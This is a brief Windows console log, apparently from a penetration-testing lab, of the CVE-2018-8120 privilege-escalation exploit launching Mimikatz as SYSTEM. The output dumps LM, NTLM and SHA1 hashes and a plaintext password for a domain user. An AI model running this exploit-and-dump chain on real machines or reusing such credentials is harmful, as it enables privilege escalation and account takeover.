 C:\Users\liukaifeng01\Downloads>CVE-2018-8120.exe mz64.exe
CVE-2018-8120.exe mz64.exe
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute mz64.exe as SYSTEM...
[+] Process created with pid 1664!
Mimikatz 2.1.1 Auto by K8gege
Privilege '20' OK
Using 'mz.log' for logfile : OK
Authentication Id : 0 ; 335636 (00000000:00051f14)
Session           : Interactive from 1
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/9/27 15:42:49
SID               : S-1-5-21-2952760202-1353902439-2381784089-1000
        msv :
         [00000003] Primary
         * Username : liukaifeng01
         * Domain   : GOD
         * LM       : edea194d76c77d87d5f7fffc086227d3
         * NTLM     : 81be2f80d568100549beac645d6a7141
         * SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
        tspkg :
         * Username : liukaifeng01
         * Domain   : GOD
         * Password : hongrisec@2020
        wdigest :
         * Username : liukaifeng01
         * Domain   : GOD